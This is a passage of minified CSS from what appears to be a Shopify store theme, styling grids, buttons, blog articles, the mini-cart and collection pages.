14px))}.h6,.rte h5{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))}.highlight,.text--strong{overflow:hidden;display:-webkit-box;font-weight:400}.link--strong,.link1--strong{font-weight:var(--heading-font-weight)}.link:focus,.link:hover{color:var(--link-color)}.link--secondary:focus,.link--secondary:hover{color:var(--heading-color)}.link--accented{color:var(--accent-color)}.link1{color:var(--secondary-button-background);margin-botton:2px}.link1:focus,.link1:hover{color:var(--primary-button-background)}.article__comments-count,.link1--secondary:focus,.link1--secondary:hover{color:var(--heading-color)}.blog-sidebar__post-item:hover .blog-sidebar__post-title,.link1--accented,.search-bar__item-price{color:var(--accent-color)}@-webkit-keyframes spinnerRotation{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes spinnerRotation{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.icon{display:inline-block;height:1em;width:1em;vertical-align:middle;background:0 0;overflow:visible}.icon--search-loader{-webkit-animation:.7s linear infinite spinnerRotation;animation:.7s linear infinite spinnerRotation}@media (-moz-touch-enabled:1),(hover:none){.touch-area{position:relative;background:0 0}.touch-area::before{position:absolute;content:"";top:-8px;right:-8px;left:-8px;bottom:-8px;transform:translateZ(0)}}.table-wrapper{white-space:nowrap;-webkit-overflow-scrolling:touch}.overflow-none{overflow:hidden}.html{opacity:0}.rte table,.table{width:100%;text-align:left;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))}#shopify-product-reviews .spr-review-header-byline strong,.table th{font-weight:400}.mobile-menu__section,.table td,.table th{padding:16px 20px}.table td:first-child,.table th:first-child{padding-left:20px}.table td:last-child,.table th:last-child{padding-right:20px}.table tbody tr{border-top:1px solid var(--border-color)}.table .table__cell--right{text-align:right}.table .table__cell--center{text-align:center}.table--loose tbody td{padding-top:18px;padding-bottom:18px}.is-locked{overflow-y:hidden}.visually-hidden{position:absolute!important;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0}.anchor,.aspect-ratio{position:relative}.aspect-ratio,.container{margin-left:auto;margin-right:auto}.container{max-width:var(--layout-width);padding:0 var(--mobile-container-gutter)}.container--medium{max-width:1150px}.container--narrow,.shopify-policy__container{max-width:800px}.container--extra-narrow{max-width:630px}.container--giga-narrow{max-width:520px}.anchor{display:block;top:-75px;visibility:hidden}.image-border-radius>img{overflow:auto;border-radius:calc(var(--border-radius-theme) - 4px)}.image-principal-border-radius{overflow:auto;border-radius:var(--border-radius-theme)}.aspect-ratio img,.aspect-ratio svg,.aspect-ratio video{position:absolute;height:100%;width:100%;max-width:100%;max-height:100%;top:0;left:0}.aspect-ratio--square{padding-bottom:100%!important}.aspect-ratio--short{padding-bottom:75%!important}.aspect-ratio--tall{padding-bottom:150%!important}.aspect-ratio--short img,.aspect-ratio--square img,.aspect-ratio--tall img{position:absolute;width:auto;height:auto;left:50%;top:50%;transform:translate(-50%,-50%)}@supports ((-o-object-fit:contain) or (object-fit:contain)){.aspect-ratio--short img,.aspect-ratio--square img,.aspect-ratio--tall img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}}@-webkit-keyframes lazyLoader{0%,100%{transform:translateX(-50%)}50%{transform:translateX(100%)}}@keyframes lazyLoader{0%,100%{transform:translateX(-50%)}50%{transform:translateX(100%)}}.\31\/1,img.lazyload[data-sizes=auto]{width:100%}.image--fade-in{opacity:0;transition:opacity .3s ease-in-out}.lazyloaded.image--fade-in,.no-js [data-bg],.no-js [data-bgset]{opacity:1}.lazyload__loader{position:absolute;display:block;height:2px;width:40px;left:0;bottom:0;right:0;top:0;opacity:0;visibility:hidden;margin:auto;pointer-events:none;background-color:var(--border-color);z-index:-1;transition:.2s ease-in-out;overflow:hidden}.lazyload__loader::after{position:absolute;content:"";bottom:0;right:0;top:0;height:100%;width:200%;background-color:var(--text-color)}.lazyloading~.lazyload__loader{opacity:1;visibility:visible;z-index:1}.lazyloading~.lazyload__loader::after{-webkit-animation:3s cubic-bezier(.43,.43,.25,.99) infinite lazyLoader;animation:3s cubic-bezier(.43,.43,.25,.99) infinite lazyLoader}.placeholder-background,.video-wrapper iframe,.video-wrapper--native .plyr,.video-wrapper--native video{position:absolute;top:0;left:0;width:100%;height:100%}.placeholder-svg{display:block;fill:var(--text-color);background-color:rgba(var(--text-color-rgb),.1);width:100%;height:100%;max-width:100%;max-height:100%}.placeholder-svg--inverted{fill:var(--background);background-color:var(--text-color);fill-opacity:.5}.grid{display:flex;flex-wrap:wrap;list-style:none;padding:0;margin:0 0 -18px -18px;font-size:0}.grid__cell{box-sizing:border-box;display:inline-block;width:100%;padding:0 0 18px 18px;margin:0;vertical-align:top;font-size:1rem}.grid__cell--top{align-self:flex-start}.grid__cell--middle{align-self:center}.grid__cell--bottom{align-self:flex-end}.\31\/2{width:50%}.\31\/3{width:33.333333%}.\31\/4{width:25%}.\31\/5{width:20%}.\31\/6{width:16.666667%}@media screen and (max-width:640px){.card .table{margin-left:20px}.card .table td:first-child,.card .table th:first-child{padding-left:0}.container--flush{padding:0}.container--unflush{padding:0 var(--mobile-container-gutter)}.hidden-phone{display:none!important}.\31\/1--phone{width:100%}.\31\/2--phone{width:50%}.\31\/3--phone{width:33.333333%}.\31\/4--phone{width:25%}.\31\/5--phone{width:20%}.\31\/6--phone{width:16.666667%}.scroller .block-list__item{width:81%}}@media screen and (min-width:641px) and (max-width:999px){.hidden-tablet{display:none!important}.\31\/1--tablet{width:100%}.\31\/2--tablet{width:50%}.\31\/3--tablet{width:33.333333%}.\31\/4--tablet{width:25%}.\31\/5--tablet{width:20%}.\31\/6--tablet{width:16.666667%}}@media screen and (min-width:641px){.drift-zoom-pane.drift-inline{width:240px;height:240px}html{font-size:var(--base-text-font-size)}.h1,.rte h1{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 26px));line-height:1.43}.h2,.rte h2{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 25px));line-height:1.5}.h3,.rte h3{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 21px));line-height:1.5}.h4,.rte h4{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px));line-height:1.7}.h5,.rte h5{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));line-height:1.75}.h6,.rte h6{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));line-height:1.7}.table td,.table th{padding:15px 30px}.table td:first-child,.table th:first-child{padding-left:30px}.table td:last-child,.table th:last-child{padding-right:30px}.container{padding:0 var(--desktop-container-gutter)}.grid{margin:0 0 -30px -30px}.grid__cell{padding:0 0 30px 30px}.hidden-tablet-and-up{display:none!important}.\31\/1--tablet-and-up{width:100%}.\31\/2--tablet-and-up{width:50%}.\31\/3--tablet-and-up{width:33.333333%}.\31\/4--tablet-and-up{width:25%}.\31\/5--tablet-and-up{width:20%}.\31\/6--tablet-and-up{width:16.666667%}}@media screen and (max-width:999px){.hidden-pocket{display:none!important}.\31\/1--pocket{width:100%}.\31\/2--pocket{width:50%}.\31\/3--pocket{width:33.333333%}.\31\/4--pocket{width:25%}.\31\/5--pocket{width:20%}.\31\/6--pocket{width:16.666667%}.scroller .block-list{white-space:nowrap;flex-flow:row nowrap}.scroller .block-list::before{content:"";flex:0 0 var(--mobile-container-gutter)}.scroller .block-list::after{content:"";flex:0 0 calc(var(--mobile-container-gutter) - 7px)}.scroller .block-list__item{flex:0 0 auto;white-space:normal;scroll-snap-align:center}}@media screen and (min-width:1000px){.table-wrapper{white-space:normal;overflow:visible}.hidden-lap-and-up{display:none!important}.\31\/1--lap-and-up{width:100%}.\39\/12--lap-and-up{width:75%}.\32\/3--lap-and-up{width:66.666666%}.\31\/2--lap-and-up{width:50%}.\31\/3--lap-and-up{width:33.333333%}.\31\/4--lap-and-up{width:25%}.\31\/5--lap-and-up{width:20%}.\31\/6--lap-and-up{width:16.666667%}.block-list{white-space:normal}.block-list::after,.block-list::before{display:none}.block-list__item--grow{flex-grow:1}}@media screen and (min-width:1280px){.hidden-desk{display:none!important}.\31\/1--desk{width:100%}.\39\/12--desk{width:75%}.\32\/3--desk{width:66.666666%}.\31\/2--desk{width:50%}.\31\/3--desk{width:33.333333%}.\31\/4--desk{width:25%}.\31\/5--desk{width:20%}.\31\/6--desk{width:16.666667%}.article-item__meta-item+.article-item__meta-item::before{margin:0 14px}}.block-list,.block-list__item,.footer__localization-form,.product-item--horizontal,.product-item--list{display:flex}.block-list{flex-flow:column nowrap;margin:0 -7px -20px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.block-list__item{display:block}}.block-list__item>:first-child{margin:0 7px 20px;flex:1 0 0%;border-radius:calc(var(--border-radius-theme) + 8px)!important}@media only screen and (max-width:999px){.mobhide{display:none!important}.flex{flex-direction:column}.metade{width:100%!important}.frete,.product-form__info-content .price-list,.product-form__info-content .product-meta__label-list{margin-left:0}}.metade{width:48%}.metade span{width:100%;background:none;border:1px solid var(--primary-button-background);color:var(--primary-button-background)}.article__navigation svg,.card__navigation-breadcrumb svg{width:8px;height:12px;vertical-align:-1px}.metade span:hover{background:var(--primary-button-background);color:var(--primary-button-text-color);width:100%}.flex{display:flex;width:100%;justify-content:space-between}@media screen and (min-width:641px){.block-list{flex-direction:row;flex-wrap:wrap;margin:0 -15px -30px}.block-list__item>:first-child{margin:0 15px 30px}}.block-list--loose{margin-bottom:-45px}.block-list--loose .block-list__item>:first-child,.blog-sidebar__item,.team__block-list{margin-bottom:45px}.article-item__image-container{display:block;margin-bottom:15px;border-radius:3px;overflow:hidden}.article-item__image-container--placeholder{height:200px}.article-item__image{-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;transform:scale(1.01);transition:opacity .2s ease-in-out,transform .95s cubic-bezier(.25,.46,.45,.94)}@media (-moz-touch-enabled:0),(hover:hover){.features--animate-zoom .article-item:hover .article-item__image,.features--animate-zoom .collection-item:hover img{transform:scale(1.07)}.article-item:hover .article-item__title{color:var(--accent-color)}.collection-item:hover .collection-item__title{color:var(--accent-color);transform:translateX(0)}.collection-item:hover .collection-item__title svg{opacity:1;right:0}}.article-item__meta{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))}.article-item__meta-item:not(:last-child)::after{display:inline-block;content:"";width:5px;height:5px;margin:-1px 10px 0;border-radius:100%;background:rgba(var(--text-color-rgb),.4);vertical-align:middle}.article-item__title{margin-bottom:4px}.article-item__excerpt{margin-top:12px}.article-comment__author,.article-comment__date,.article__navigation{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))}.article__image-wrapper{position:relative;width:calc(100% + (var(--mobile-container-gutter) * 2));left:calc(-1 * var(--mobile-container-gutter));margin-top:4px;z-index:1}.article__toolbar,.article__toolbar-item{display:flex;align-items:center}.article__toolbar{justify-content:space-between}.article__toolbar-item .icon--bi-comment{width:24px;height:23px;margin-right:15px}.article__share-label,.collection__layout-label,.password__social-text{margin-right:20px}.article__inner{max-width:680px;margin:40px auto 100px}.article__content{margin-bottom:2.8em}.article__aside{margin-bottom:50px}.article__aside-item{display:flex;align-items:center}.article__aside-item+.article__aside-item,.collection__description,.exit-popup__form,.footer__newsletter-form,.gift-card__alert,.popup-newsletter__form{margin-top:20px}.article__navigation{display:flex;justify-content:space-between;align-items:center;padding:41px 0;border-top:1px solid var(--border-color);border-bottom:1px solid var(--border-color)}.article__navigation--align-right{justify-content:flex-end}.article__navigation-item--next svg{margin-left:12px}.article__comment-form,.article__comment-list,.contact__store-info,.faq__contact-info{margin-top:50px}.article__comment-list-heading{margin-bottom:30px}.article-comment{display:flex;align-items:flex-start;margin-bottom:32px}.article-comment:first-child{margin-top:30px}.article-comment__gravatar{border-radius:100%;max-width:50px;margin:5px 22px 0 0}.article-comment__author{margin-bottom:0}.article-comment__date{display:block;margin-bottom:12px;font-style:italic}.article__comment-list+.article__comment-form{margin-top:70px}#shopify-product-reviews .spr-review-header-starratings,.article__comment-form-title,.collection__meta,.mini-cart__product-info{margin-bottom:12px}.article__moderated-note{font-style:italic}#shopify-product-reviews .spr-review+.spr-review,.article__comment-form-wrapper{margin-top:32px}.shopify-section__article{max-width:980px}.blog-sidebar__item--newsletter,.blog-sidebar__item--products{margin-bottom:50px}.blog-sidebar__item:first-child:not(.blog-sidebar__item--newsletter){margin-top:-.435em}.blog-sidebar__block-title,.team__block-item{margin-bottom:20px}@media screen and (min-width:1000px){.blog-container--without-sidebar .article-item--featured .aspect-ratio{padding-bottom:40%!important}.blog-container{display:flex;align-items:flex-start;justify-content:center}.shopify-section__article,.shopify-section__blog-posts{flex-grow:1;flex-shrink:0;flex-basis:0%}.blog-sidebar{width:300px;margin-left:60px}}.blog-sidebar__item--newsletter{padding:30px 20px;border-radius:3px;text-align:center}.blog-sidebar__item--newsletter .heading{color:inherit}.blog-sidebar__post-list,.card__linklist,.collection__filter-checkbox-list,.list--unstyled,.mega-menu__linklist,.mobile-menu__nav,.rte ul{list-style:none}.blog-sidebar__post-item{display:flex;align-items:flex-start;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))}.features--animate-zoom .blog-sidebar__post-item:hover .blog-sidebar__post-image{transform:scale(1.1)}.blog-sidebar__post-item+.blog-sidebar__post-item,.newsletter{margin-top:30px}.blog-sidebar__post-image-wrapper{position:relative;display:block;flex-shrink:0;width:100px;margin-right:20px}.blog-sidebar__post-image,.blog-sidebar__post-placeholder{min-height:80px;transition:transform .65s cubic-bezier(.25,.46,.45,.94)}.blog-sidebar__post-image-overflow{overflow:hidden;border-radius:3px}.blog-sidebar__post-title{position:relative;display:block;display:-webkit-box;margin-top:2px;line-height:1.55;overflow:hidden}.blog-sidebar__post-meta{margin-top:4px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))}.blog-sidebar__post-meta-item:not(:last-child)::after{display:inline-block;content:"";width:5px;height:5px;margin:0 10px;border-radius:100%;background:rgba(var(--text-color-rgb),.4);vertical-align:middle}.blog-sidebar__post-list--ranked{counter-reset:post-ranking 0}.blog-sidebar__post-list--ranked .blog-sidebar__post-image-wrapper::before{position:absolute;content:counter(post-ranking);top:calc(50% - 16px);left:-16px;border:2px solid var(--background);height:32px;width:32px;line-height:28px;text-align:center;border-radius:100%;background:var(--accent-color);color:var(--secondary-background);font-weight:var(--text-font-bolder-weight);font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));counter-increment:post-ranking;z-index:1}.blog-sidebar__item--products .product-item{width:100%}.blog-sidebar__item--products .product-item__image-wrapper{width:75px!important}.blog-sidebar__item--products .product-item__price-list>.price{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))}.blog-sidebar__linklist{list-style:none;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))}.blog-sidebar__link-item{padding:14px 0;border-bottom:1px solid var(--form-border-color);line-height:1.5}.blog-sidebar__link-item:first-child{padding-top:5px}.blog-sidebar__link-item:last-child{border-bottom:none;padding-bottom:0}.blog-sidebar__link-item>a,.form__submit,.header .icon--account,.header .icon--cart,.header .icon--close,.header .icon--hamburger,.header .icon--hamburger-mobile,.header .icon--search,.header__logo-link{display:block}.button,.button2{display:inline-block;border-radius:var(--border-radius-btn);font-size:var(--base-text-font-size);transition:background .25s ease-in-out,color .25s ease-in-out,box-shadow .25s ease-in-out;text-align:center;position:relative;font-weight:var(--text-font-bolder-weight);cursor:pointer}.button{padding:0 30px 3px;line-height:45px}.button2{padding:0 30px;line-height:48px;width:75%!important}.button--extra-small,.button--small{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))}.button[disabled]{cursor:not-allowed}.button--extra-small{padding:0 15px;line-height:34px}.button--small{line-height:42px}.button--large{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));line-height:55px}.button--extra-large{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px));line-height:60px}.button--primary-add{color:var(--secondary-button-background);margin-top:0!important;border:2px solid rgb(var(--secondary-button-background-rgb-2) / 30%)}.button--primary,.button2--primary{color:var(--primary-button-text-color)}.button--primary-add:hover{background:var(--secondary-button-background);color:var(--secondary-button-text-color)}.button--primary{background:var(--primary-button-background)}.button--primary:hover{background:rgba(var(--primary-button-background-rgb),.8);animation:.82s cubic-bezier(.36,.07,.19,.97) both shake;transform:translate3d(0,0,0);perspective:1000px}.button2--primary,.button2--primary::after{background:var(--primary-button-background)}.button2--primary{height:0}.button2--primary::after{content:"";width:75%!important}#shopify-product-reviews .spr-button:hover,#shopify-product-reviews .spr-summary-actions-newreview:hover,.button2--primary:hover{background:rgba(var(--primary-button-background-rgb),.8)}.button2--primary::after{content:"";height:0;display:block;background:var(--primary-button-background);filter:brightness(.8);margin:-4px -30px;top:0;position:relative;border-bottom-left-radius:8px;border-bottom-right-radius:8px}.button--secondary{background:var(--secondary-button-background);color:var(--secondary-button-text-color)}.button--secondary:hover{background:rgba(var(--secondary-button-background-rgb),.8)}.button--ternary{color:var(--accent-color)}.button--ternary:hover{background:rgba(var(--border-color-rgb),.5);color:var(--text-color)}.button--transparent{color:var(--text-color)}.button--transparent:hover{background:var(--primary-button-background);color:var(--primary-button-text-color);box-shadow:0 0 0 1px var(--primary-button-background) inset}.button--disabled{background:var(--product-sold-out-color);box-shadow:0 0 0 1px var(--product-sold-out-color) inset;color:var(--secondary-background)}.button--full{width:100%}.button--min-width{min-width:200px}.button--floating{transition:box-shadow .2s ease-in-out}.button--floating:hover{box-shadow:0 2px 2px 2px rgb(0 0 0 / .06)}.button-wrapper,.custom-content--centered{text-align:center}.tempofrete{border-radius:var(--border-radius-theme);padding:14px 15px 14px 18px;margin-bottom:24px;background:#f2f2f5}.card,.mini-cart{background:var(--secondary-background)}.button-stack,.collection__filter-group-list--ordered,.form__input-row,.product-item--vertical,.product-item--vertical .product-item__info{display:flex;flex-direction:column}.button-stack>.button+.button{margin-top:10px}.button-group{display:flex;flex-direction:row;flex-wrap:wrap;margin:-5px}.button-group>*{margin:5px}.button-group--fit>*{flex:1 0 0%;padding-left:15px;padding-right:15px}.button-group--loose{margin:-10px}.button-group--loose>*{margin:10px}.card{position:relative;margin-bottom:18px}.card__header{position:relative;padding:20px 20px 0}.card__header--flex{display:flex;align-items:center;justify-content:space-between}.card__title,.modal__title{margin-bottom:0;text-align:center}.card__subtitle{margin-bottom:14px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))}.card__subtitle:first-child{margin-top:-.435em}.card__title--small{text-align:center;margin-bottom:10px;margin-top:-2px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px))}.card__navigation,.mini-cart .alert{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))}.card__collapsible-button,.card__section{position:relative;padding:24px}.card__collapsible-button{display:flex;align-items:center;justify-content:space-between;text-align:left;width:100%;cursor:pointer}.card__collapsible-button .plus-button{margin-left:10px;color:var(--heading-color)}.card__section+.card__section::before{position:absolute;display:block;content:"";width:calc(100% - var(--mobile-container-gutter));top:0;right:0;height:1px;background:var(--border-color)}.card__section--no-padding{padding:0!important}.card__collapsible{height:0;overflow:hidden;transition:.3s ease-in-out}.card__collapsible-content,.estimate-shipping__collapsible .shipping-estimator{padding:0 20px 20px}.card__separator{width:calc(100% + var(--mobile-container-gutter));margin:20px 0;border:none;border-top:1px solid var(--border-color)}.card__navigation{display:flex;justify-content:space-between;margin-bottom:12px;margin-top:-3px}.card__linklist-item{display:block;padding:2px 0;text-align:left}@media screen and (max-width:640px){.blog-sidebar__item--newsletter{border-radius:0;margin-left:calc(-1 * var(--mobile-container-gutter));margin-right:calc(-1 * var(--mobile-container-gutter))}.blog-sidebar__item--products .product-list--horizontal{border:1px solid var(--border-color);border-radius:3px}.card{border-radius:0}.card__section--flex .button{margin-top:20px;width:100%}}@media screen and (max-width:999px){.article-item:not(:last-child){padding-bottom:20px}.scroller .article-item:not(:last-child){padding-bottom:0}.card--collapsed{margin-top:-18px!important;border-top:none!important;box-shadow:0 -1px var(--secondary-background)}.card--collapsed .card__header,.card--collapsed .card__section{padding-top:0}.cart-wrapper{min-height:0!important}}.mini-cart__line-item+.mini-cart__line-item,.mini-cart__recap,.order-foot{border-top:1px solid var(--border-color)}@media screen and (min-width:641px) and (max-width:999px){.scroller .block-list__item{width:56%}.scroller .block-list::before{flex:0 0 var(--desktop-container-gutter)}.scroller .block-list::after{flex:0 0 calc(var(--desktop-container-gutter) - 15px)}.blog-sidebar{width:350px;margin-left:auto;margin-right:auto}.card--collapsed{margin-top:-30px!important;border-radius:0 0 3px 3px}}@media screen and (min-width:641px){.block-list--loose{margin-bottom:-60px}.block-list--loose .block-list__item>:first-child{margin-bottom:60px}.article-item__meta,.card__subtitle{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))}.article-comment__author,.article__content{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))}.article__image-wrapper{position:relative;width:100%;left:0;border-radius:3px 3px 0 0;margin:0 0 -1px;overflow:hidden}.article__image-wrapper+.card{border-top-left-radius:0;border-top-right-radius:0}.article__inner{margin-top:60px}.article-comment{margin-bottom:42px}.article-comment__author{margin-bottom:2px}.article-comment__date{margin-bottom:12px}.card{margin-bottom:30px;border-radius:calc(var(--border-radius-theme) + 8px);box-shadow:0 5px 10px 0 #00000008}.card__header{padding:30px 30px 0}.card__collapsible-button,.card__section{padding:35px}.card__section+.card__section::before{width:100%}.card__section--flex{display:flex;align-items:center;justify-content:space-between}.card__collapsible-content{padding:0 30px 30px}.card__separator{width:100%;margin:24px 0}.card__header--tight{padding-top:20px}.card__section--tight{padding:20px 25px}.card__section--tight .card__separator{margin:20px 0}.card__navigation{margin-bottom:15px}}.card__section .rte .button:last-child{margin-bottom:15px}.mini-cart{position:absolute;width:100vw;height:100vh;left:0;top:100%;max-height:0;color:var(--text-color);z-index:1;visibility:hidden;opacity:0;transform:scale(.9);transition:opacity .25s ease-in-out,transform .25s ease-in-out,visibility .25s ease-in-out,max-height 0s linear .25s;will-change:transform}.mini-cart[aria-hidden=false]{visibility:visible;opacity:1;transform:scale(1);transition:opacity .4s cubic-bezier(0,1,.4,1),transform .4s cubic-bezier(.18,1.25,.4,1),visibility .4s linear}.mini-cart .icon--nav-triangle-borderless{position:absolute;width:38px;height:8px;right:6px;bottom:100%;z-index:2;-webkit-filter:drop-shadow(0 -2px 2px rgb(0 0 0 / .12));filter:drop-shadow(0 -2px 2px rgb(0 0 0 / .12))}.mini-cart__alert-wrapper{padding-top:20px}.mini-cart .alert{margin-bottom:0;flex-shrink:0}.mini-cart__content:not(.mini-cart__content--empty)>*{padding-left:20px;padding-right:20px}.mini-cart__content--empty{padding:20px 25px 25px}.mini-cart__empty-state{padding:70px 0 60px;text-align:center}.mini-cart__empty-state svg,.product-item__price-list:first-child{margin-bottom:10px}.mini-cart__line-item-list{overflow:auto;-webkit-overflow-scrolling:touch;-ms-scroll-chaining:none;overscroll-behavior:none}.mini-cart__line-item{display:flex;align-items:flex-start;padding:20px 0}.mini-cart__image-wrapper{min-width:80px;width:80px;margin-right:20px}.line-item__vendor,.mini-cart__product-vendor{display:block;margin-bottom:7px;line-height:1.55;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));text-transform:uppercase}.mini-cart__product-title{display:block;margin-bottom:4px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));line-height:1.5}.line-item__quantity-remove,.mini-cart__discount,.mini-cart__price-info,.mini-cart__price-list>.price,.mini-cart__quantity-remove{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))}.line-item__property-list,.mini-cart__property-list{line-height:1.5;margin:6px 0}.mini-cart__price-list>.price{font-weight:var(--text-font-bolder-weight)}.mini-cart__price-info{margin-top:-2px}.line-item__discount-list,.mini-cart__discount-list{list-style:none;margin-top:2px}.mini-cart__discount{display:inline-block;font-weight:var(--text-font-bolder-weight);background:rgba(var(--product-on-sale-accent-rgb),.08);color:var(--product-on-sale-accent);border-radius:2px;padding:0 11px}.mini-cart__discount svg{margin-right:6px;vertical-align:text-bottom}.estimate-shipping__icon svg,.gift-wrap__icon svg{margin-right:25px;width:24px;height:24px;display:block}.mini-cart__discount+.mini-cart__discount{margin-top:5px}.cart-recap__price-line+.cart-recap__price-line,.mini-cart__recap-price-line+.mini-cart__recap-price-line{margin-top:4px}.line-item__quantity-remove,.mini-cart__quantity-remove{display:inline-block;margin-left:10px;line-height:1}.collection__filter-linklist .collection__filter-linklist,.estimate-shipping,.gift-wrap{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))}.mini-cart__recap{padding:15px 20px 20px}.mini-cart__recap-price-line{display:flex;align-items:center;justify-content:space-between;color:var(--heading-color);font-weight:var(--text-font-bolder-weight)}.mini-cart__amount-saved,.mini-cart__recap-price-line--highlight{color:var(--product-on-sale-accent)}.mini-cart__amount-saved{font-weight:var(--text-font-bolder-weight)}.mini-cart__button-container,.newsletter__text{margin-top:16px}@media screen and (max-width:640px){.mini-cart .icon--nav-triangle-borderless{right:24px}.mini-cart__content{display:flex;flex-direction:column}.mini-cart__content--empty,.mini-cart__inner{display:flex;flex-direction:column;justify-content:space-between}.collection__toolbar-item--count+.collection__toolbar-item--layout{margin-left:auto}}@media screen and (min-width:641px){.mini-cart{left:auto;right:0;top:calc(100% + 14px);max-height:none;width:470px;height:auto;border-radius:10px;box-shadow:0 1px 5px 2px rgb(0 0 0 / 5%);border:3px solid var(--primary-button-background)}.mini-cart__content>*{padding-left:25px;padding-right:25px}.mini-cart__content--empty{padding-bottom:25px}.mini-cart__line-item-list{max-height:300px}.mini-cart__item-wrapper{display:flex;flex-grow:1;align-items:flex-start;justify-content:space-between}.mini-cart__quantity-remove{display:block;width:-webkit-max-content;width:-moz-max-content;width:max-content;margin:10px auto 0}.mini-cart__product-info{margin:0 20px 0 0}.mini-cart__recap{padding:15px 25px 25px}}.cart-recap__note,.collection__filter-group{border-bottom:1px solid var(--border-color)}.cart-recap__note,.product-list{border-top:1px solid var(--border-color)}@media screen and (min-height:700px) and (min-width:641px){.mini-cart__line-item-list{max-height:330px}}.cart-recap__secure-payment-list{max-width:300px;margin:-4px auto!important}@media screen and (min-width:1000px){.card--sticky{position:-webkit-sticky;position:sticky;top:0;margin-bottom:0}.cart-wrapper{max-width:1480px;margin-left:auto;margin-right:auto}.cart-wrapper__inner{position:relative}.cart-wrapper__inner-inner{width:calc(100% - 380px)}.cart-recap{position:absolute;right:var(--desktop-container-gutter);top:0;width:350px;height:100%}.cart-recap__scroller{position:-webkit-sticky;position:sticky;top:0}@supports (--css:variables){.card--sticky{top:calc((var(--header-height) + 30px) * 0);top:calc((var(--header-height) + 30px) * var(--header-is-sticky, 0))}.cart-recap__scroller{top:calc(var(--header-height) + 30px)}}}.gift-wrap{padding:20px 10px 20px 20px}.gift-wrap__left{display:flex;align-items:center;margin-bottom:18px}.gift-wrap__icon svg{margin-top:-4px}.gift-wrap__text>span:first-child{margin-right:10px}.cart-recap__amount-saved,.cart-recap__price-line{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px));font-weight:var(--text-font-bolder-weight)}.estimate-shipping__toggle{display:flex;align-items:center;padding:20px;width:100%;color:var(--heading-color);font-weight:var(--text-font-bolder-weight)}.cart-recap__note-button svg,.estimate-shipping__arrow svg{width:12px;height:8px;transition:transform .2s ease-in-out}.estimate-shipping__arrow{margin-left:auto}.cart-recap__price-line{display:flex;justify-content:space-between;margin-bottom:4px;color:var(--heading-color)}.cart-recap__amount-saved,.cart-recap__price-line--highlight{color:var(--discount-percentage-background)}.cart-recap__note{margin-top:14px;border:1px solid var(--border-color);border-radius:var(--border-radius-theme);padding:12px;padding-bottom:0}.cart-recap__note-inner{padding-bottom:20px}.cart-recap__note-button{display:flex;justify-content:space-between;align-items:center;padding:0 0 14px 0;width:100%;line-height:1.4}.cart-recap__note-edit{margin-right:14px;color:var(--accent-color);opacity:0;transition:opacity .2s ease-in-out}.cart-recap__note-edit.is-visible{opacity:1}.cart-recap__notices{margin:24px 0}.cart-recap__secure-payment-title{margin-bottom:10px;text-align:center;font-weight:var(--text-font-bolder-weight)}.cart-recap__secure-payment-title svg{margin-right:8px;vertical-align:text-top}.collection__image-wrapper{position:relative;height:180px;margin-bottom:-1px;z-index:1;overflow:hidden}.collection__image-wrapper--small{height:140px}.collection__image-wrapper--large{height:230px}.collection__image-wrapper--preserve-ratio{height:auto!important}.collection__image-wrapper+.card{border-top-left-radius:0;border-top-right-radius:0}.collection__image{height:100%;background-size:cover;background-position:center}.collection__title{margin-bottom:5px}.collection__brand-logo-wrapper{margin-right:20px;padding:10px;width:70px;height:70px;border:1px solid var(--border-color);border-radius:3px}.collection__brand-logo-image{height:100%;width:100%;background-size:contain;background-repeat:no-repeat;background-position:center}.collection__products-count{margin-bottom:18px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))}.collection__toolbar{position:relative;display:flex;justify-content:space-between;align-items:center;margin-top:22px;padding:0 var(--mobile-container-gutter);box-shadow:0 1px var(--border-color),0 -1px var(--border-color);background:var(--secondary-background);z-index:3}.collection__toolbar-item{display:flex;align-items:center;height:48px}.collection__toolbar-item--filter svg{margin-right:12px;width:19px;height:20px}.collection__layout-button{opacity:.7;transition:.2s ease-in-out}.collection__layout-button:last-child{margin-left:15px}.collection__layout-button:hover,.loading-bar.is-visible,.quantity-selector svg:hover{opacity:1}.collection__layout-button.is-selected{opacity:1;color:var(--heading-color)}.collection__layout-button svg{display:block;width:18px;height:18px}.collection__header .expandable-content--expandable{margin-bottom:-22px}.collection__header--brand .collection__meta{display:flex;align-items:center}.collection__header--brand .collection__description{margin-top:0}@media screen and 